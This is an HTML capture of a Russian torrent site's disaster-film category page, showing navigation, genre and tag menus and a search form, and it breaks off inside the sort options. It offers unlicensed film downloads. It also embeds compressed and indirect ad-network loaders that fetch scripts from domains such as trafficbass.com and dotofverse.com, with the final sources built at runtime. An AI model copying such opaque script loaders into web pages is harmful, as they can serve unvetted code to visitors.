

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/katastrofa/video/
body_size: 33516
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Катастрофа: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Серьезное событие, которое влечет за собой тяжелые последствия для большого количество людей. Лучшие фильмы про катастрофы во время просмотра способствуют ощущению безысходности и сопереживанию героям. Они отличаются зрелищностью и натуралистичностью сцен и реалистично передают ужасающую" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Катастрофа: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Серьезное событие, которое влечет за собой тяжелые последствия для большого количество людей. Лучшие фильмы про катастрофы во время просмотра способствуют ощущению безысходности и сопереживанию героям. Они отличаются зрелищностью и натуралистичностью сцен и реалистично передают ужасающую"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Катастрофа: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Серьезное событие, которое влечет за собой тяжелые последствия для большого количество людей. Лучшие фильмы про катастрофы во время просмотра способствуют ощущению безысходности и сопереживанию героям. Они отличаются зрелищностью и натуралистичностью сцен и реалистично передают ужасающую"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.15.206.244", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 10:04:58 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/21 10:05:49 ) ea6e2573cc2d09fbdbd0c211a47b515b-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='ea6e2573cc2d09fbdbd0c211a47b515b-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top ea6e2573cc2d09fbdbd0c211a47b515b-1  сгенерировано ( 2026/01/21 10:05:49 )  -->
<h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Катастрофа
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Катастрофа</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
